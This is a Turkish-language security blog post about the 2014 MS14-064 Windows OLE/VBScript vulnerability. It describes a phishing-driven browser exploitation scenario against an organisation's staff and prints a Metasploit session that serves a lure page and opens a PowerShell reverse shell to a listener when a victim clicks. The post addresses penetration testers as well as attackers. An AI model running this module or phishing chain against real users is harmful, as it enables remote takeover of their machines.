Merhaba

Windows 95 ile Windows 10 arasındaki Microsoft’un çıkarttığı tüm işletim sistemi verisyonları için geçerli olna MS14-064 zafiyetine 2014 yılına damgasını vuran bir başka güvenlik açığıdır. Kısaca bahsetmek gerekirse zafiyet VBscript’te bulunmakta, daha detaylı bilgi için internette zafiyet analizi yazılarına ulaşabilirsiniz.

19 yaş

Bahsi geçen işletim sistemi Windows 95 olunca, bu zafiyetin 19 yıldır yaşadığı ortaya çıkmakta. Hem saldırganlar, hemde penatrasyon testi yapanlar için Browser Exploitation’ı biraz sancılı bir süreçtir. Örneğin; hedef kurumda çalışan 2000 kişinin mail adresini OSINT ile elde ettiğiniz varsayalım. Bir sonraki aşamada bu mail adreslerine ilgi çekici bir mail göndererek kullanıcıların linkte tıklaması hedeflenecektir ve bu sayede Browser Exploitation işlemi başlamış olacaktır.

Bu senaryoda ki en ciddi problem ise kullanıcların birbirinden farklı internet tarayıcıları kullanıyor olması. Hatta aynı internet tarayıcısının farklı versiyonlarıda konu dahilinde. Bu durumda saldırgan olarak her tür/versiyon internet tarayıcı için bir zafiyet ve undetectable saldırı vektörünün oluşturulması gerçekten çok güç bir durum. Neyse ki MS14-064 ile bu sorun kısmende olsa çözülmüş oluyor :)

Exploit

İlgili Zafiyet için Metasploit repo’suna gönderilen bir Pull Request, community tarafından biraz çeki düzen verildikten sonra ExcellentRanking ile kabul edildi. Exploitin tek handikapı hedef bilgisayarda powershell’in yüklü olması zorunluluğu. Tabi artık Windows 95 veya XP gibi işletim sistemi kullanan hedeflerin sayısı çok az olduğu için göz ardı edilebilir bir durum.



msf exploit(ms14_064_ole_code_execution) > use exploit/windows/browser/ms14_064_ole_code_execution msf exploit(ms14_064_ole_code_execution) > set URIPATH haber.html URIPATH => haber.html msf exploit(ms14_064_ole_code_execution) > set SRVPORT 80 msf exploit(ms14_064_ole_code_execution) > exploit [*] Exploit running as background job. [*] Started reverse handler on 192.168.1.121:4444 [*] Using URL: http://0.0.0.0:80/haber.html

Kullanıcı linkte tıkladığında zafiyet sömürülerek Powershell üzerinden reverse connection elde edilecektir. Eğer hedefin Internet Explorer’ı Protected Mode’da çalışıyor kullanıcının karşısına onay vermesi istenen bir pop-up çıkmaktadır.